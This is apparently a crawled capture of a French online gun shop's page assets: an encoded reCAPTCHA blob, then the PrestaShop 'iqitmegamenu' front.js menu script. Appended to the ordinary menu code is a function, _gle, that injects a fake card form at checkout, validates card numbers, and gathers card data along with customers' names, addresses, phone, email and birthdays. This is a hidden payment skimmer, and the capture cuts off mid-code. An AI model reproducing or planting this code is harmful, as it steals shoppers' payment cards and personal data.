MJcO3w47Cgz5Cwo/CvsOoexMaZMOYZsOjwp3DmcOWCAbCu8Ocw7VjwoMMS3vCt8KKQBDCgF1Ow5/CpsKYc8Kjw4/Cq08Ew5rClcKnAcOLAsOOwpxtAH3Cnw8TR0ECwrDCry9ZDsKww4rCmB7DpcOdwooWKhrCkj7CgMKkwplaDgd9w5IhEn/CnDDDrcOBDA0OwrnDjRc6TVAGbUQRRArDsAZjw5kow6dNNsK4w7N1ccODBsKiwpJWw6YpfxNQw6HDvk5dw4p0M8OAw5sgwpzDuFHCuioHeMOww5dfwr9PbsK+wqDDlDPDvAXDksOMw4PDqXtpbShdwo/Dizgtw5PCtQ7Ch3PCtnIgwqxkVMORw7slwqBJw4wpHMK4w4vCrMKRw5pLZ0PDksKsJiwDCcKGWcO5MjzDqMOldcK8Bjd5eMKYQiDCuMO7w4TDu8OKNC3DssObw6TDncOwAQE5wqHCi0nCgHATw4M+CsKHw5Ylw6xTDcOPwpDDnBfDkiYJw5fCvcKpKifDlsK/w60eecKhGmPClFTDr8Kmw4vDk2jChcKUVjzDoiXDoT1LbsKuw4Eyw7B+w54Fwp5hwpgYenJIGF5RX8K9w7nClMKdLEnCsk7Cs8O/w4NQwpvCisKLBUPCuFh/YsOCLsOGO2jDqQopY8OrPAvDrk/[base64]/PBzDv3QtRsK8wqJadC87aMOtw7ARO8OZPcOLJlZkCGjCkcOzTMODTG/DsMOoORTDjiDDomdZw7fCh3RQEcOjwoXCvk4/[base64]/DhnEQDy3Dt8KwUBxHw6B8R8KdJG/DrTxoOsKcw6EKwpXCpsK/N0DCisO2wrRdUcOhSm/CoixYwp4Gw5JxUzY1wrjDocKgw7A+ETw+Fz/Cj8KyA8KeasOGw4JqGCYHwq4/[base64]/Dm3TDsBMHwpPCjcOuwr0SVMORdsOBEHXCo8KfGgknwpNPfwkXFhPCjsO/w7N6cXh6TMKawoXCjQ7DscKqw4Inw4xVwo3Dk8KqLmQvHcOPAwnCrBPDlMOTw4B0H1PCkMKTY0HDpsKHw6Aww7dVwqBYGFnDtMOWEsKxR8K+Y14Gwq/DiHhXNxnCsUF5bMKOEwtSwqHCrcKpE0vDjsKBH8Knw6DCqcOIG8OWwoUcwo3Dn8KTLMOgw5TCv8OWaMKuOA7CjDnDgDQHVcKmw4zDrMO7w7UNwoYgMsKqw7pMFhbDhCJuNcOtAcK/EzFCw6FlfMOBW8KbwqzCsMKZw51RSDPCv8O5w7rDnyfDnhLCqsOsOMKSw7/DgmvDpD7DtzXCtC04wqUIF8OIw4LCjcKlw7YmwrzDlsOZQzRow451ecONRUZgw5o/w7vDiQdFSFrDlGrCpsKUwrliUcOTw4Euw7Qgw67DosKvFGtXwpXCvEEQU8KOZMK7HsOXw4bCp1AbPcKgwobCi8KtORBtw7TDj8O8wqNcc8Orw4fCnzs6UybDvh7DocKaw5h3wpTCj8KswqnChUXDqnvCmh/Dk8OUwqhIwrp/W8KRwokVYQsIWsOnDGhrecKKwo9Pw73CvwHDv3XDlDfDr8KqwojChkbDjcK5w6DDvFbDssO8w7DCozkmw6ETw7p1w6cpfiYxQcOVw6U9woXClMOFwpvDjcOzeSjDl8OobT8sAsK/TcO1DcKjw4VrTcKDwoVIUizDpcKSw7HDhE1cw5fDpGrDulnCgTg8DldHw7bCnFbChMKifcOrwocNF8O4AsOTwoLChXJjVHMiBcKnw5YbwpJLwot/wp/DsBzCvcO1w44sw5/Cn0YZw6YUa8OTKkbCpcK4w5DDiRXChMK+wqfCvF9ewoFgwpYAwrV0w6IlccOcJGXDj1/[base64]/[base64]/[base64]/DrjzCuXXCmcO7PMOmdkdgVUAMw43CjTFawqTDmMOTZcOjw6rDoVYzw65oLsOkwqA9YStgAXHCvEDClh5lYMOgwrUnXcO7w50MHHbDjmUbw7HCucK4YsKHCMKcK8OBw4XDmsK/w78Tw4N0WsKsflDDmhBxw63DuWzCsTcnw6o/MMOLwoF8wqfDtcOKwop9f0EqwrDCq8OATmHCicKHY8K2w7wgwoBKA8OZK8O4I8K2w4ENQsOrKBPCqWcfaH8Jw77Du04twrjDk8KVTcKWLsOYw7bDpsOWJC7DjcOhIyRqw5vCk8K1OMOcMyzDvcK7QHDChMKbw4Y+w4RKw6/DkcORAHl5GcOQeVHCoW5/BcKvMRDCsMOWwq1jfjvCj0vCrV3CmBXDr24hw5BDw5LCsnvCuykbWMObcDwlwr7Dt8KSPg/CkxTCjsKPw6UTwr8Bw4c1QhHCkT3CjsKbw49Twpc+S3onw5MHKMOhSMO/TMOowq1ow4HDpCkiw7zCjsKySjzDrcKxwr5GwqjCi8K3KcOLRX/CjnzDhXvCk0fCslrDkUhTwpJmwpzDp8Otw4kHwqwlFcKWBxNyw77CocKgw5HDuzF7w6owwp/CisO+wp8sTHnCgcOOcsKaw5B/w67Cj8KdScKBLUo6w4EfeAxgw7rCrxHDiQnCjcK0w6M/KX3Dm8KJJ8O9wqRRHWDDt8KaJsKKw4HCksO7W8ODPhgTQ8OmeikAwp/Cn8KQD8OHwr4HKsKaF1U5YARVwoZiX8K0wqvCtm/[base64]/CjcOdwolkNcKFVsKyacKiw5RHbMKQP18mCMKdGinDpMOaw4ZcFcOcHCjCh8KzwpvDscKnw6BmcGR+FBspwoTDoCApw7w3XFPDhH3DisKrOsO+w4TDlwUYR3nCoCDDuknDtcOaScOrw7fDvzLClQ3Do8KTQgI5TMO1f8K/TV0JVhUOw7LDvWIKwozDpcKbwr8IwqXDuMK1w7c/[base64]/LDzClQHDhnRcwo8uVjQrwqnDr8KAw5LDi8KTaXfDrDlRwp5iw6RsbsKFEnnDmEohQsKnGcOZw5rDv8KDWF1BOsKZFGF7w5nCuFNsInpzPn5iWhQrc8K6KcKtwqA+bsOrEMKcR8OwJsOSTMOIOsKxacOFw6JXw4YpRMOOwplzcS1DRwd3YMK5PGAUFW9qw5/DtcOxw75Ow7ZOw7ZqwqF/PiRFUV7Cl8KCw5QfH1TClsO/[base64]/CjDjCm1h2fMKow4HCpMK4woVLKcKZW8K8wosew7PCnEZqYcOJV8OSSABvw4PDglxxwqYsI8KfRcKuOUjDs00pC8O7wq/[base64]/w7RrwpMww7EHwq3DsSpqwosoHHjDkMKZJC/DvhnDmMO3GcOkw7Nxw6xHN8OawonDucOLKVrDqyAaHnjDrkcNw6Mkw4zDmTU6PkjDnnZ9UcO+S0BWwoRKOgEtwqbDtsK/WUNqwqkJwrdqw4Z1G8OxasKEw7jCqMKEwpzCl8ORw4cWwp/CkAtpwp3DkDDDpMKROU/Dl3DDosOvccOOegdEw4Isw4UMLGHCrVk7woY3wrp/BE9VacOvUsOZecKSMsO4w69rwozDjsOUDUPDkDh8wopSLMK5w7fCh1VfWzLDjwXDhB9Mw5bCpEtxc8OtEgDCrlfDtBJ0aRrDncOrw6kBasKDJ8K4wq9Ywr4NwqgbCWRAwq/Dp8KXwpLCuHJuwp/DsU0sNzh9PsOOwoDCqGPDsQwywqzDii0JXX8vKcOlU1/CncKEwrvDncKdOgLDtjYzJsKPwpl4fGzCl8Oxwpt1PxI2WMONw67DpgTDk8KlwrdXcz/CsmROwrBdw6VjWcOMBALCq37CssObw6Myw5x2CE3DuMKuY2XDgsOnw77DjcKdQDRFL8KhwrXDlE4zbEQdwpUXRU/Dlm7CpA1dXcOCw5cHw6LCgFHDoVjDvRnCilPCjAXDgsKRbsKqTw4Zw7YFEypFw6w0w4YtAcKMFiE3ah8VCShNwp7CiGnDnSbCm8OHw6MDwpM+w67DpsKnw4JoVsOUw5zDvcOWD3nCi2DDpsOowrYuwp9Tw4IbLDnCs25TwroyUzbDr8OEJsO8BX/[base64]/w7bDiMKywrUhw7bCpsOfG1TDq3c0wojDiMOAJkFicMKbNEPDqcKlwp99w6rDosOSwpMWw6XDqXBOw4pLwro6wpAibDvDiEfCmkjCsX/Dh8Oza0rCjG9OTcKLURvCrsKGw4kxLDFgc1lKPcOGw5DCvMOmPTLDhhYpOEsSVnbCuw9vfBFicy0WDMKSKFnCqsOxIsKdw6jCjsKEdjgFYTLCpsO+V8Kcw7vDkFnDtG/Du8OxwrLDgCpsKcOEwrHCnAnDh1rCrMKwwovDj8OXV1AxGFjDr0U5WxN6AcOcwp7CtFpLRBhxeHnCq8KzYcOyRMO6M8K/eMO2wrlGMjrDrsO4K3bDlMK5w6YoGMOrw4dowrHCpnNEwoPCt3sMQ8KzQMKMeMKRT33CmFfDgg9+wofDthfCoX8tKlvDpcKNOMOBWwLDsWZiacKEwp91HDbCsitww59Mw7zDnsOkwpB3cGzCsDfCmAwvw6/DnTUdwp/[base64]/CpX9xw6B0wovChcOSw4LCpsKWKBLCglLDuMKWw57CrMKrZsOOw6cTwonCqcKvNEcEayMoJcKiwofCpUPDrXTCrhcywq5mworCk8OhT8K/AxDDlH8NfsO7wqjCmEd6ZnQiwrPCuT1Vw7tudk3DviDCg19BDcKew5bDncKZw505JHjDrsOOwozCsMKxDsKWSMO/[base64]/Dpz/[base64]/wqdVFnDClU/Dt8KEbcKQwp7Dn8KEwpHDscOYaxTCjsK5EGnCm8O2w7RKwqTDv8Ogwq96fcK1wotvwrc3w5/DiX4hw5xeQMOtwo42PcOYw57CgsOWw4AuwpfDlsOUA8Kdw4RXwqXCoBMEL8O1w4Usw4XCjlHCiWrDt20Dwq5eb2zCjVXDqwEIwqfDgcOLTTJEw7dIAl/Cm8OJw6rCtB7DqhPDoivCvMOFwpxTwq4Sw5HDs23DvMKRJcKFw7UgO2tkw5FIwrVQQXxtT8K6w590wobDrAUDwr7ChD3CuVbCkzRVwr3Cq8K7w4/[base64]/Ch8KhHgrCpcK1wrdqwoR4wrlCBcKlZm1qecOzd8O2WMKHDyXDrWAvw4/[base64]/Cu0jDlCJRw7DCky/[base64]/GcK2w77Dhy/DhcOVCWzCu27CvsOoHgbCsMK0XXrCnsOVwr0qLSAhw7LDoEAaDsOPR8Otw5rCt2LCt8OlX8OwwoLCgzphHQHClSfCvcKCwqtywrXChMKuwp7DgjjDvsKowoDCqhgDwrzCuQfDr8KYGRUxWgHClcOwVynCtMKjwogpw6/CsnsTw5hYw77CkRPCksOYw7/[base64]/CpVBywpPCqEjDiG3DgcOvaCwewprDmA7CkTTDpcKLw6nDkMKLw7VqwqlTGzzDpXBjw7bCksKICsKLwozCgcKpwqZTPMOGBMO7wp5Ew5wjaTIBeT3CjMOuw4bDuw3Cr2XDrUrDlUkUX1kqXyLCtsKpSXE8w7fCjsKawr53A8OOwrFbZizCuWEOwo/CkMKLw5zDvFIfTzrColZlwo4jNMOcwp/CozfDvsOKw7IJwpQrw75Pw7xEwqjCuMOfw4vCu8OkB8K9w5VFw5XCiTMYQMO8A8ORw6/DhcKhwprDtsOTTsKhw5zCmTZkwplpwrFpWA7CrlrCgR8/YA0HwohGIcOPbsKOwrNSUcKUIcKOOTQxw7/DssKnw4HDohDDkjvDrWB8w6FRwp0XwoXCjjMkwqzCmBBsIsKawr1JwqTCqsKYw5oDwo0jBsKvX0TDjEp8F8K/BnkMwpPCp8OHQ8OcIn0zw7xpZsKNMcKpw6R3wqDCo8OYUHcUw4IQwpzCjyLCscOrcMOWOzjDnMOxwoB3w4NNwrLDjT/[base64]/CpMK4wqNHw4PCpsOoTXoYwrDDgMKvw5x5BMOdw5pfw6bDpsO+wqoAw7RLw4DCpsOQaQ3Doi/CtcOGTxhPwpNvCWvDvsKWHsK9w4dXw75vw4bDqcKkw7tLwpHCpcOuw7XCoQlkRynDnsOPwpDDpXljwpxVwqrCjB1YwobCuljDhsKcw7Rjw7/[base64]/[base64]/RMK5w5rCv1RPw6U6Lx3DrcKRw51Nw4HDvsKiQsKtZypCagd8ScOYwqPCmMK3SxZ/wrw9w4jDk8OEw6kBw47CrBsqw4fChjvCoEHDqsKkwq8hw6LCssOvwodbw47Dv8OCwqvDu8O8ZsKoMkbCohcwwr/[base64]/wrIqwrfDti08b8KnQG8ONMOHw5tNQsOhWsKNNWDCuG9wKcKvWAnDu8O1TQLDu8KDw4PDtsKhOMO5w5LDrGrClMKNw7vDpnnDpkLClsKeNMKAw50ZZUtWw5oaKTMiw7jCp8OIw4TCgsKOwrDDucKkwpAMQsOxw7/DlMOww4o6FTbDrnYtKk47w4ARw7ZGwrPClnPDunlFHw7DnsOcbXzCpBbDhsK+OArCk8Kcw4vCp8KLIEkvE3xxE8Kkw4wWJxLChmdKw7/DhkZmw7gKwp/CqsOcDcO4w4PDg8KJH3vCpsOlAcOUwpk8wqnDl8KkPWTDm083w6rDrWY6ZcKmY0dAw5TCu8Oaw5fClsKOIHXCqhN/K8OBKcKXa8KJwpN4LQvDksOqwqbDicK3wpPCtcKlw4sNT8KRwqfCj8KsWjrClMKJY8O7w7Ngw4nCmsKLw7ckPcO2HsKvwrAhw6vCh8KiWSXDj8K1wqPCvn0dwpZCWcK0wptHZVnDuMOIIBdPw6bCn3hYw6nDs0rDjU/DgyHCsSFswpjDh8KEwo3CnsOAwrwIYcOEZcONY8K0OWnCpMKYBz9twqHDu39bwo9AAy9cY1VRw4XDlcO0wpbDucOowp52w7pIUBU0w5t+cUvDiMKdw5LCnsONw7LDrjrCrWQKw6zCrsOIMcOJaQbDpFrDmhPDv8K5XiU+SnTCm2rDrsKsw4RkSSYrw7/DgyJGWFnCql/DgC0VWxrDnMK/TcOHWRNFwqZFEcKpw7spDUwsHcK0w4zDocK7VxJ2w73Cp8KyAXRWZMOtWMKWaR/DjDQOwrXDpMOYw4gLOFXDisKhAMKdGyDCkSLDrMKzZx4/HhLCpMKYwrElwoFIG8OTTcKUwoTCpMOrJGdXwqRnUMO/BcOnw7vCkD1jNcKQw4R2MApcEsKCw73Dn2HDrsOLwr7DmsK/w43DvsKGIcKkGhE/IRPCrsO/[base64]/[base64]/[base64]/[base64]/[base64]/DocKiwpp6wrnCiEY/LUPDs8KaIcK4w6pQKWTDj8KwSSJZwrB5ISZASVwSw7/DocOqw5cgw5vCk8O5MMKYX8O7IHDDtMK1H8KeAsO/wokjUB/[base64]/DsVrChRwvw6HCu0/Dq8OibcKBwpt5wpzCucKpwrQTwr3CpcKDw4hCw7xowonDmsOww7HCnhrDu0rCmMO0WWbClcKlJMOIwrPCsHjDscKGw6hPLMO/wrIxJ8KaRsK5w5BLK8Ksw5TDhsOobBzCtTXDnUA3wo0gek1GBSTDt1vCn8OVBz1hw40Twp9bwqnDusO+w7EoBcOCw5opwr0/wpnCtRbDuV3CrcKzw7HDvULDncOcw4/CmnDCkMOHasOlKhzCgG3CrAPDpMORGllPwpHDkcOewrNYSiNOworDk1fDtsKEPxjCqcODwqrCmsOKwrLCpsKPwrUNwrnCgH7CmS/CjWTDvcOwMkzCkcK7DMOUXsO1NFZtwoHCnE3DgRUiw4zCisOLwq1QPcKqGC5rIcK9w5s0wrLCvcOXGcKBRhV1w77DlGLDqF85KjzDsMOJwpB+woFkwrHCnUTCjsOnb8OvwqcmL8O/L8Krw7zCpF49JsOVSkLCplLDpAEpBsOOw4/[base64]/DhcOLQwc6KxlAw6N7ZlQow5tBw5wbQ2rCvMKtwqZswo4ARz/ChsO+fA/CmRQywrPCisKjfCzDo3kvwqHDoMKsw4XDk8KUwrIpwoZTRnsPNcOhw4TDqgzCtFRPQXHDlcOqY8OXwonDkMKyw4nCl8KJw5LCjyNYwoUGPcKcYsOhw7TCsEsKwqcGbMKkLsOEw47DgMOtwoNeGcOTwo4VfsKYJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,982],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uCYttH8fLZGQLM8DCt7cdC6Bvm0FgtMqFmyTTVp1xAI\\u003d\x22,1,0,null,1,1769477840700,0,0,[245,27,245,152],null,[189],\x22RC-NXUHaVmLh3fY-g\x22,null,null,null,null,null,\x220dAFcWeA51_geZ-czg10Y2pPLBJPCFj9q4qEZKBvGJDfMoYRHbaCkBGNZL0S2liOH4L_ym1M7o1AKjNG-rZeQGKdZZSf_neDqMtg\x22,1769560640446]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new 